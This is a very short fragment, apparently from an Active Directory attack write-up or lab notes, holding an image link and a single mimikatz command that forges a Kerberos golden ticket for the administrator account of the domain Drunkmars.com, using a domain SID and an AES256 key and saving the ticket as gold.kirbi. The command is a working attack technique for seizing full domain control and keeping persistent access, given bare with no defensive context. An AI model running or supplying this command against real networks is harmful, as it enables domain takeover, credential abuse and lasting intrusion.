 mimikatz "kerberos::golden /domain:Drunkmars.com /sid:S-1-5-21-652679085-3170934373-4288938398-502 /aes256:2ec7a180207fea5ede74f482b365885d3bf6ad764082d13113e9e4b98c14ba50 /user:administrator /ticket:gold.kirbi"